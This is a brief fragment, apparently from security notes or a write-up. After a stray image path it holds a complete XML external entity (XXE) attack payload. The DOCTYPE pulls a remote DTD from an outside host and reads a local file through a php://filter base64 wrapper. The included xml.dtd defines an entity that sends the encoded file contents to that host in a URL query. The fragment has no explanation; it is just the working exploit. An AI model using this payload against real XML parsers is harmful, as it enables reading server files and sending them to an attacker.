 <?xml version="1.0"?>
<!DOCTYPE message [
<!ENTITY % remote SYSTEM "http://aaaaahui.com/xml.dtd">
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-
encode/resource=file:///c:/test.txt">
%remote;
%send;
]>
<message>1234</message>
xml.dtd
<!ENTITY % start "<!ENTITY &#x25; send SYSTEM 'http://aaaaahui.com/?%file;'>">%start